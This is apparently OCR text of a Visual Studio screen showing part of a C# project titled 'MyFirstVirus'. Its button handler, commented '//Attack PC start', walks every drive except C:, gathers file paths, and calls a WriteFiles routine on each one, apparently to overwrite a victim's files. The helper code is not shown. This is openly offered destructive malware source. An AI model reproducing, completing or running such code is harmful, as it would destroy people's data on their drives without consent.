 Server Explorer
Toolbox
Form1.cs*
Form1.cs [Design]
C# MyFirstVirus
MyFirstVirus.Form1
button1_Click(object sender, EventArgs e)
1 reference
15 public Form1()
16 {
17 InitializeComponent();
18 }
19
1 reference
20 private void button1_Click(object sender, EventArgs e)
21 {
22 //Attack PC start
23 List<string> list = new List<string>();
24 foreach (DriveInfo f in DriveInfo.GetDrives())
25 {
26 if (f.ToString() != @"C:\")
27 {
28 list = DirSearch(f.ToString());
29 }
30 }
31 foreach (string item in list)
32 {
33 WriteFiles(item);
34 }
35
36 //END
37
38
39
40 //WriteFiles(@"F:\TestFolder\Name List.xlsx");
41 //List<string> list = DirSearch(@"F:\TestFolder");
42 //foreach (string iteam in list)
43 //{